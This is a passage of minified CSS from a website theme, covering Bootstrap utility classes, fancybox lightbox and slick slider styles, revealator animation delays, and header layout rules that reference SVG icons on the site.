!important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-1rem !important}.m-xxxl-n4{margin:-1.5rem !important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.5rem !important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.5rem !important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.5rem !important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.5rem !important}.m-xxxl-n5{margin:-3rem !important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-3rem !important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-3rem !important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-3rem !important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-3rem !important}.m-xxxl-auto{margin:auto !important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto !important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto !important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto !important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width:1300px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width:1460px){.text-xxxl-left{text-align:left !important}.text-xxxl-right{text-align:right !important}.text-xxxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#00b9bf !important}a.text-primary:hover,a.text-primary:focus{color:#006f73 !important}.text-secondary{color:#384b66 !important}a.text-secondary:hover,a.text-secondary:focus{color:#1d2735 !important}.text-success{color:#00b9bf !important}a.text-success:hover,a.text-success:focus{color:#006f73 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#ed4740 !important}a.text-danger:hover,a.text-danger:focus{color:#cd1b13 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}td,th{padding:5px}iframe{border:none}a:active,a:focus,a:any-link,img{outline:0;text-decoration:none}img{max-width:100%;height:auto}textarea{max-width:100%;min-width:100%}.wrapper{width:100%;margin-left:auto;margin-right:auto;overflow:hidden}.container{min-width:320px}.btn{overflow:hidden;text-overflow:ellipsis;transition:all .3s;white-space:nowrap}.btn.btn-lg,.btn-group-lg>.btn{font-size:13px;text-transform:uppercase}.btn.btn-secondary{box-shadow:0 10px 20px rgba(65,77,101,.4);border:2px solid #3c5475}.btn.btn-secondary.btn-icon:before{background:#3c5475}.btn.btn-danger{box-shadow:0 10px 20px rgba(210,74,67,.4);border:2px solid #e43c35}.btn.btn-danger.btn-icon:before{background:#e43c35}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}@media (max-width:575px){.btn.btn-icon{padding:15px 15px 11px 45px}}.btn.btn-icon:before{content:'';position:absolute;width:2px;height:100%;top:0;left:42px}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.fancybox-close-small:focus:after{outline:none}.gallery-item{display:block;position:relative;margin-bottom:30px;transition:all .3s}@media (max-width:767px){.gallery-item{margin-bottom:10px}}.gallery-item:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(65,77,101,.3);z-index:3;opacity:0;transition:all .3s}.gallery-item:after{content:'';position:absolute;width:50px;height:50px;background-color:#414d65;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/plus.svg);background-size:24px 24px;background-repeat:no-repeat;background-position:50% 50%;z-index:4;border-radius:50%;top:50%;left:50%;margin-left:-25px;margin-top:-25px;opacity:0;transition:all .3s}.gallery-item:hover{box-shadow:0 10px 20px rgba(65,77,101,.4)}.gallery-item:hover:before,.gallery-item:hover:after{opacity:1}.pagination-container{width:100%;display:flex;justify-content:center}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:23px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px;font-size:14px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel{position:relative;display:block}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2}.tabs-pane{display:none}.tabs-pane.active{display:block}.scroll-to-top{position:fixed;display:none;z-index:9;right:50px;bottom:50px;width:50px;height:50px;background:#00b9bf;transition:all .3s}@media (max-width:767px){.scroll-to-top{right:10px;bottom:10px}}.scroll-to-top:after{content:"";position:absolute;width:16px;height:16px;border-top:2px solid #fff;border-right:2px solid #fff;top:20px;left:17px;transform:rotate(-45deg)}.scroll-to-top:hover{cursor:pointer}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;width:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;width:100%}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.revealator-fade,.revealator-slideup,.revealator-slideleft,.revealator-slideright,.revealator-slidedown,.revealator-zoomin,.revealator-zoomout,.revealator-rotateleft,.revealator-rotateright{transition:all .6s}.revealator-fade{opacity:0}.revealator-fade.revealator-within,.revealator-fade.revealator-partially-above,.revealator-fade.revealator-above{opacity:1}.revealator-slideup{transform:translate(0,100px);opacity:0}.revealator-slideup.revealator-within,.revealator-slideup.revealator-partially-above,.revealator-slideup.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideleft{transform:translate(100px,0);opacity:0}.revealator-slideleft.revealator-within,.revealator-slideleft.revealator-partially-above,.revealator-slideleft.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideright{transform:translate(-100px,0);opacity:0}.revealator-slideright.revealator-within,.revealator-slideright.revealator-partially-above,.revealator-slideright.revealator-above{transform:translate(0,0);opacity:1}.revealator-slidedown{transform:translate(0,-100px);opacity:0}.revealator-slidedown.revealator-within,.revealator-slidedown.revealator-partially-above,.revealator-slidedown.revealator-above{transform:translate(0,0);opacity:1}.revealator-zoomin{transform:scale(.75);opacity:0}.revealator-zoomin.revealator-within,.revealator-zoomin.revealator-partially-above,.revealator-zoomin.revealator-above{transform:scale(1);opacity:1}.revealator-zoomout{transform:scale(1.5);opacity:0}.revealator-zoomout.revealator-within,.revealator-zoomout.revealator-partially-above,.revealator-zoomout.revealator-above{transform:scale(1);opacity:1}.revealator-rotateleft{transform:rotate(20deg);opacity:0}.revealator-rotateleft.revealator-within,.revealator-rotateleft.revealator-partially-above,.revealator-rotateleft.revealator-above{transform:rotate(0deg);opacity:1}.revealator-rotateright{transform:rotate(-20deg);opacity:0}.revealator-rotateright.revealator-within,.revealator-rotateright.revealator-partially-above,.revealator-rotateright.revealator-above{transform:rotate(0deg);opacity:1}.revealator-delay1{transition-delay:.1s !important}.revealator-delay1.revealator-below,.revealator-delay1.revealator-partially-below{transition-delay:0ms !important}.revealator-delay2{transition-delay:.2s !important}.revealator-delay2.revealator-below,.revealator-delay2.revealator-partially-below{transition-delay:0ms !important}.revealator-delay3{transition-delay:.3s !important}.revealator-delay3.revealator-below,.revealator-delay3.revealator-partially-below{transition-delay:0ms !important}.revealator-delay4{transition-delay:.4s !important}.revealator-delay4.revealator-below,.revealator-delay4.revealator-partially-below{transition-delay:0ms !important}.revealator-delay5{transition-delay:.5s !important}.revealator-delay5.revealator-below,.revealator-delay5.revealator-partially-below{transition-delay:0ms !important}.revealator-delay6{transition-delay:.6s !important}.revealator-delay6.revealator-below,.revealator-delay6.revealator-partially-below{transition-delay:0ms !important}.revealator-delay7{transition-delay:.7s !important}.revealator-delay7.revealator-below,.revealator-delay7.revealator-partially-below{transition-delay:0ms !important}.revealator-delay8{transition-delay:.8s !important}.revealator-delay8.revealator-below,.revealator-delay8.revealator-partially-below{transition-delay:0ms !important}.revealator-delay9{transition-delay:.9s !important}.revealator-delay9.revealator-below,.revealator-delay9.revealator-partially-below{transition-delay:0ms !important}.revealator-delay10{transition-delay:1s !important}.revealator-delay10.revealator-below,.revealator-delay10.revealator-partially-below{transition-delay:0ms !important}.revealator-delay11{transition-delay:1.1s !important}.revealator-delay11.revealator-below,.revealator-delay11.revealator-partially-below{transition-delay:0ms !important}.revealator-delay12{transition-delay:1.2s !important}.revealator-delay12.revealator-below,.revealator-delay12.revealator-partially-below{transition-delay:0ms !important}.revealator-delay13{transition-delay:1.3s !important}.revealator-delay13.revealator-below,.revealator-delay13.revealator-partially-below{transition-delay:0ms !important}.revealator-delay14{transition-delay:1.4s !important}.revealator-delay14.revealator-below,.revealator-delay14.revealator-partially-below{transition-delay:0ms !important}.revealator-delay15{transition-delay:1.5s !important}.revealator-delay15.revealator-below,.revealator-delay15.revealator-partially-below{transition-delay:0ms !important}.revealator-delay16{transition-delay:1.6s !important}.revealator-delay16.revealator-below,.revealator-delay16.revealator-partially-below{transition-delay:0ms !important}.revealator-delay17{transition-delay:1.7s !important}.revealator-delay17.revealator-below,.revealator-delay17.revealator-partially-below{transition-delay:0ms !important}.revealator-delay18{transition-delay:1.8s !important}.revealator-delay18.revealator-below,.revealator-delay18.revealator-partially-below{transition-delay:0ms !important}.revealator-delay19{transition-delay:1.9s !important}.revealator-delay19.revealator-below,.revealator-delay19.revealator-partially-below{transition-delay:0ms !important}.revealator-delay20{transition-delay:2s !important}.revealator-delay20.revealator-below,.revealator-delay20.revealator-partially-below{transition-delay:0ms !important}.revealator-delay21{transition-delay:2.1s !important}.revealator-delay21.revealator-below,.revealator-delay21.revealator-partially-below{transition-delay:0ms !important}.revealator-delay22{transition-delay:2.2s !important}.revealator-delay22.revealator-below,.revealator-delay22.revealator-partially-below{transition-delay:0ms !important}.revealator-delay23{transition-delay:2.3s !important}.revealator-delay23.revealator-below,.revealator-delay23.revealator-partially-below{transition-delay:0ms !important}.revealator-delay24{transition-delay:2.4s !important}.revealator-delay24.revealator-below,.revealator-delay24.revealator-partially-below{transition-delay:0ms !important}.revealator-delay25{transition-delay:2.5s !important}.revealator-delay25.revealator-below,.revealator-delay25.revealator-partially-below{transition-delay:0ms !important}.revealator-delay26{transition-delay:2.6s !important}.revealator-delay26.revealator-below,.revealator-delay26.revealator-partially-below{transition-delay:0ms !important}.revealator-delay27{transition-delay:2.7s !important}.revealator-delay27.revealator-below,.revealator-delay27.revealator-partially-below{transition-delay:0ms !important}.revealator-delay28{transition-delay:2.8s !important}.revealator-delay28.revealator-below,.revealator-delay28.revealator-partially-below{transition-delay:0ms !important}.revealator-delay29{transition-delay:2.9s !important}.revealator-delay29.revealator-below,.revealator-delay29.revealator-partially-below{transition-delay:0ms !important}.revealator-delay30{transition-delay:3s !important}.revealator-delay30.revealator-below,.revealator-delay30.revealator-partially-below{transition-delay:0ms !important}.revealator-speed1,.revealator-duration1{transition-duration:.1s !important}.revealator-speed2,.revealator-duration2{transition-duration:.2s !important}.revealator-speed3,.revealator-duration3{transition-duration:.3s !important}.revealator-speed4,.revealator-duration4{transition-duration:.4s !important}.revealator-speed5,.revealator-duration5{transition-duration:.5s !important}.revealator-speed6,.revealator-duration6{transition-duration:.6s !important}.revealator-speed7,.revealator-duration7{transition-duration:.7s !important}.revealator-speed8,.revealator-duration8{transition-duration:.8s !important}.revealator-speed9,.revealator-duration9{transition-duration:.9s !important}.revealator-speed10,.revealator-duration10{transition-duration:1s !important}.revealator-speed11,.revealator-duration11{transition-duration:1.1s !important}.revealator-speed12,.revealator-duration12{transition-duration:1.2s !important}.revealator-speed13,.revealator-duration13{transition-duration:1.3s !important}.revealator-speed14,.revealator-duration14{transition-duration:1.4s !important}.revealator-speed15,.revealator-duration15{transition-duration:1.5s !important}.header{padding:35px 0 20px;position:relative}@media (max-width:575px){.header{padding:20px 0}}.header .header-container{display:flex;align-items:center;justify-content:space-between;padding-right:0;padding-left:0}@media (max-width:991px){.header .header-container{flex-wrap:wrap;justify-content:center}}.header .logo-container{display:flex;align-items:center;text-decoration:none}@media (max-width:991px){.header .logo-container{flex:0 0 100%;margin-bottom:15px;justify-content:center}}.header .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #e2f5f5}@media (max-width:575px){.header .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.header .logo-container .slogan{color:#00b9bf;font-size:16px;font-weight:500;line-height:17px}@media (max-width:767px){.header .logo-container .slogan{font-size:12px;line-height:14px}}.slogan-2{color:#00b9bf;margin-top:15px;font-weight:700;display:flex;align-items:center;justify-content:center}.slogan-2 img{height:50px;width:auto;margin-right:15px}.slogan-2 br{display:none}@media (max-width:991px){.slogan-2{font-size:13px}.slogan-2 br{display:block}}.header .region-container{display:flex;align-items:center;color:#566073;font-size:14px;font-weight:500;margin:0 15px;min-width:190px;white-space:nowrap}@media (max-width:1199px){.header .region-container{flex-direction:column;align-items:flex-start}}@media (max-width:991px){.header .region-container{margin:0 0 15px;flex:0 0 50%;padding-right:0;min-width:0;width:200px}}@media (max-width:575px){.header .region-container{font-size:13px;margin-top:7px}}.header.v20 .region-container .select2-container--default,.header .region-container .select2-container--default{margin-left:15px;min-width:200px}@media (max-width:1199px){.header .region-container .select2-container--default{margin-left:0}}@media (max-width:991px){.header .region-container .select2-container--default{min-width:150px}}@media (max-width:767px){.header .region-container .select2-container--default{min-width:100%}}@media (max-width:575px){.header .region-container .select2-container--default{max-width:unset;min-width:0;width:100% !important}}.header .phones-container{display:flex;align-items:center;position:relative;padding-left:60px;margin-left:15px}@media (max-width:1299px){.header .phones-container{flex-direction:column;justify-content:flex-end;align-items:flex-start}}@media (max-width:767px){.header .phones-container{margin-left:0}}@media (max-width:575px){.header .phones-container{padding-left:0}}.header .phones-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:575px){.header .phones-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px;display:none}}.header .phones-container .phone:first-child{position:relative;margin-right:30px}@media (max-width:1299px){.header .phones-container .phone:first-child{margin-right:0;margin-bottom:7px}}.header .phones-container 